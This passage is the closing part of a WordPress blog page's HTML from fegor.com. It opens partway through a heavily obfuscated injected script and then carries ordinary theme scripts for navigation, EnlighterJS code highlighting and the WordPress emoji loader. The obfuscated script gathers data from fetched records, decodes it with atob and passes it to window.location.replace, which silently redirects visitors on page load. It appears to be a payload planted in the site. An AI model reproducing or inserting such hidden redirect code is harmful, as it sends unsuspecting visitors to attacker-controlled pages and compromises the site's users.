9743,a4572_0x54505c._0x34c314,a4572_0x54505c._0x72e4aa,a4572_0x54505c._0x530bee)+'m'](),0x1*-0x3ee+0x192+0x65c),-0x2*0x9ad+-0x1*-0x14b+0x160f*0x1),0x1024+-0x6df*0x1+-0x93b))),_0x1eb125[_0x410180(a4572_0x54505c._0x3ba205,a4572_0x54505c._0x208c4d,a4572_0x54505c._0x18827b,a4572_0x54505c._0x307e12,a4572_0x54505c._0xfdc942)]))[_0x2bace9(-a4572_0x54505c._0x323a28,a4572_0x54505c._0x121e51,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0x480d9a,-a4572_0x54505c._0x4db2d5)](_0x399833=>_0x399833[_0x410180(0x32a,0x359,0x30f,'Xrp6',0x307)]())[_0x2bace9(-a4572_0x54505c._0x190099,a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x5e4402,-a4572_0x54505c._0x107692,-a4572_0x54505c._0x22f328)](_0x4b9531=>{var a4572_0x5c7772={_0x4d6a02:0x176,_0x51f08d:'K4wZ',_0xaef078:0x17f,_0x95a281:0x19e,_0xefafdb:0x169},a4572_0x58fdaf={_0x2b5a90:'$2k5',_0x218844:0x2da,_0x184888:0x2bc,_0xc9843c:0x2df,_0x24001e:0x2b7,_0x3049ff:'^Zn0',_0xf90cc6:0x2e2,_0x127f97:0x2ed,_0x16fee5:0x2e2,_0x1b153e:'ZL&0',_0x34d08f:0x446,_0x1fd365:0x47d,_0x372716:0x471,_0xfe602f:0x459},a4572_0x463320={_0x2d89a2:0x39,_0x1348d7:0x8b,_0x35880d:0x199,_0x1e376d:0x38b},a4572_0xe47359={_0x252da3:0x416,_0xfe5032:0x178,_0x1973d8:0x8e,_0x437697:0x18},a4572_0x56f02e={_0x5e5ea9:0x148,_0x26e4e7:0x4,_0x528889:0x165,_0x471eae:0x1d2},_0x57f662=_0x15ad20[_0x271bde(a4572_0x102a58._0x444345,a4572_0x102a58._0x4f8f70,a4572_0x102a58._0x153151,a4572_0x102a58._0x1a01ae,a4572_0x102a58._0x324878)][_0x2456c5(-a4572_0x102a58._0x57d81d,-a4572_0x102a58._0x22f40c,-a4572_0x102a58._0x4fdd4e,a4572_0x102a58._0xecd135,-a4572_0x102a58._0x3ede6f)]('|'),_0x3e410d=0x1d70+0xf20+-0xb24*0x4;function _0x266e1a(_0x3d6568,_0x4bc76e,_0x74ad70,_0x4acd1f,_0x5f2378){return _0x410180(_0x4acd1f- -a4572_0x53bbba._0x475cc6,_0x4bc76e-a4572_0x53bbba._0x128bd9,_0x74ad70-a4572_0x53bbba._0x2eb02a,_0x74ad70,_0x5f2378-a4572_0x53bbba._0x7cb107);}function _0x271bde(_0x45d71a,_0x93ade0,_0x46efc4,_0xd4db19,_0x2a6d68){return _0x5aa762(_0x45d71a-a4572_0x56f02e._0x5e5ea9,_0x2a6d68,_0x46efc4-a4572_0x56f02e._0x26e4e7,_0x45d71a-a4572_0x56f02e._0x528889,_0x2a6d68-a4572_0x56f02e._0x471eae);}function _0x2456c5(_0x5dde63,_0x194e48,_0x140e61,_0x2a218c,_0x3771d3){return _0x410180(_0x194e48- -a4572_0xe47359._0x252da3,_0x194e48-a4572_0xe47359._0xfe5032,_0x140e61-a4572_0xe47359._0x1973d8,_0x2a218c,_0x3771d3-a4572_0xe47359._0x437697);}function _0x13d27e(_0x454991,_0xa8c2d4,_0x2f9f8b,_0x1b9dad,_0xb60182){return _0x2bace9(_0x454991-a4572_0x463320._0x2d89a2,_0xb60182,_0x2f9f8b-a4572_0x463320._0x1348d7,_0x1b9dad-a4572_0x463320._0x35880d,_0x2f9f8b-a4572_0x463320._0x1e376d);}function _0x3cf218(_0x5a326b,_0x3c17cb,_0xfe77e7,_0x3f2a08,_0x4f4fc4){return _0x5aa762(_0x5a326b-a4572_0xddf80d._0x4d5d3c,_0x3f2a08,_0xfe77e7-a4572_0xddf80d._0x178e85,_0x3c17cb-a4572_0xddf80d._0x1fbeb7,_0x4f4fc4-a4572_0xddf80d._0x37995a);}while(!![]){switch(_0x57f662[_0x3e410d++]){case'0':if(!_0x59caee[_0x2456c5(-a4572_0x102a58._0x1ef449,-a4572_0x102a58._0x20e863,-a4572_0x102a58._0x3bd7d9,a4572_0x102a58._0x4f795b,-a4572_0x102a58._0x4fea31)+'h'])return;continue;case'1':_0x4b9531[_0x3cf218(a4572_0x102a58._0x2c192b,a4572_0x102a58._0x31a5fa,a4572_0x102a58._0x43c5eb,a4572_0x102a58._0x1444d6,a4572_0x102a58._0x4adb21)+'r'][_0x266e1a(a4572_0x102a58._0x5e2dd9,a4572_0x102a58._0x434382,a4572_0x102a58._0x14ff63,a4572_0x102a58._0x1decfe,a4572_0x102a58._0x326350)+'ch'](_0x22c021=>{var a4572_0x52c2ea={_0x29bbdf:0x200,_0x1d8675:0x18c,_0x65c6ef:0x1e0,_0x359839:0x4a},a4572_0x54d185={_0xc1dcf9:0x107,_0x4c6ca7:0x175,_0x22aabd:0x492,_0x229259:0x103},a4572_0x243bd9={_0x252ad1:0xc6,_0x353171:0x143,_0x27a5d3:0x2d9,_0x416202:0xd0};function _0x3b1c64(_0xb985ea,_0x127509,_0x368d6f,_0x382bf7,_0x158e30){return _0x266e1a(_0xb985ea-a4572_0x243bd9._0x252ad1,_0x127509-a4572_0x243bd9._0x353171,_0xb985ea,_0x382bf7-a4572_0x243bd9._0x27a5d3,_0x158e30-a4572_0x243bd9._0x416202);}function _0x5102a4(_0x235734,_0x40f7b1,_0x48f199,_0x31e312,_0x1bb980){return _0x266e1a(_0x235734-a4572_0x54d185._0xc1dcf9,_0x40f7b1-a4572_0x54d185._0x4c6ca7,_0x235734,_0x31e312- -a4572_0x54d185._0x22aabd,_0x1bb980-a4572_0x54d185._0x229259);}function _0x5a3aeb(_0x23b93d,_0x345e75,_0xac493a,_0xd3042,_0x56129c){return _0x271bde(_0x56129c- -a4572_0x52c2ea._0x29bbdf,_0x345e75-a4572_0x52c2ea._0x1d8675,_0xac493a-a4572_0x52c2ea._0x65c6ef,_0xd3042-a4572_0x52c2ea._0x359839,_0x345e75);}if(_0x15c3bf[_0x5102a4(a4572_0x58fdaf._0x2b5a90,-a4572_0x58fdaf._0x218844,-a4572_0x58fdaf._0x184888,-a4572_0x58fdaf._0xc9843c,-a4572_0x58fdaf._0x24001e)](_0x22c021[_0x5102a4(a4572_0x58fdaf._0x3049ff,-a4572_0x58fdaf._0xf90cc6,-a4572_0x58fdaf._0x127f97,-a4572_0x58fdaf._0x16fee5,-a4572_0x58fdaf._0x127f97)],-0xbb8+-0x3*-0x219+0x57d))_0x59caee+=_0x22c021[_0x3b1c64(a4572_0x58fdaf._0x1b153e,a4572_0x58fdaf._0x34d08f,a4572_0x58fdaf._0x1fd365,a4572_0x58fdaf._0x372716,a4572_0x58fdaf._0xfe602f)];});continue;case'2':var _0x15c3bf={'XQvbO':function(_0x3cd94b,_0x2c5b97){var a4572_0xbe334a={_0x4f78f7:0x156,_0x2589a4:0x1e0,_0x36106f:0x1,_0x4bbfb9:0x44};function _0x182938(_0xbba081,_0x27de5b,_0x4d3205,_0x1cf5e5,_0x744209){return _0x271bde(_0xbba081- -a4572_0xbe334a._0x4f78f7,_0x27de5b-a4572_0xbe334a._0x2589a4,_0x4d3205-a4572_0xbe334a._0x36106f,_0x1cf5e5-a4572_0xbe334a._0x4bbfb9,_0x27de5b);}return _0x15ad20[_0x182938(a4572_0x5c7772._0x4d6a02,a4572_0x5c7772._0x51f08d,a4572_0x5c7772._0xaef078,a4572_0x5c7772._0x95a281,a4572_0x5c7772._0xefafdb)](_0x3cd94b,_0x2c5b97);}};continue;case'3':_0x59caee=_0x15ad20[_0x271bde(a4572_0x102a58._0x36bc3b,a4572_0x102a58._0x3de646,a4572_0x102a58._0x101159,a4572_0x102a58._0x585b83,a4572_0x102a58._0x5444dd)](atob,_0x59caee);continue;case'4':window[_0x271bde(a4572_0x102a58._0x4c7085,a4572_0x102a58._0x2cf2dc,a4572_0x102a58._0x47d269,a4572_0x102a58._0x509087,a4572_0x102a58._0x3bc9fc)+_0x266e1a(a4572_0x102a58._0x48d1ee,a4572_0x102a58._0x26025b,a4572_0x102a58._0x34650d,a4572_0x102a58._0x3cfea1,a4572_0x102a58._0x537597)][_0x3cf218(a4572_0x102a58._0x5a7172,a4572_0x102a58._0x524ed4,a4572_0x102a58._0x3d8c8c,a4572_0x102a58._0x26663f,a4572_0x102a58._0x4dbb16)+'ce'](_0x59caee);continue;case'5':var _0x59caee='';continue;}break;}});});});</script><script src="https://www.fegor.com/wp-content/themes/rcg-forest/inc/navigation.js?ver=4.2.0" id="rcg-forest-navigation-js"></script>
<script src="https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=6iAL6lMJ4hAApUl" id="enlighterjs-js"></script>
<script id="enlighterjs-js-after">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
!function(n){"undefined"!=typeof jQuery&&jQuery(document.body).on("post-load",function(){"undefined"!=typeof EnlighterJSINIT&&n.setTimeout(function(){EnlighterJSINIT.apply(n)},180)})}(window);
!function(e){"undefined"!=typeof jQuery&&jQuery(document).on("ajaxComplete",function(){"undefined"!=typeof EnlighterJSINIT&&e.setTimeout(function(){EnlighterJSINIT.apply(e)},180)})}(window);
//# sourceURL=enlighterjs-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fegor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fegor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

